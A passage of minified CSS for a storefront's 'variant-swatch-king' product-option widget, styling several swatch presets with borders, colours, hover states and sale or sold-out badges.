.swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1619159 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420057 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420057 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420057 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420057 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1420057 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420057 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420057 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420057 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420057 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420057 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1420057 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420057 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420057 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420053 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1420053 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420053 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1420053 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420053 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420053 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420053 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420053 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1420053 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420048 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420048 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420048 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420048 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420048 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420048 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420048 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420048 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420048 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420048 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420048 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420048 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420048 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420045 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420045 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420045 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420045 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420045 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420045 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420045 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420045 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420045 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420045 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420045 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420045 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619166 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619166 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619166 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619166 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1619166 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619166 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619166 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619166 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619166 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619166 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1619166 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619166 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619166 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420073 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420073 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420073 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1420073 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1420073 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420073 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420073 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420073 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image,variant-swatch-king div.swatch-preset-1420073 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420058 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420058 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420058 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected 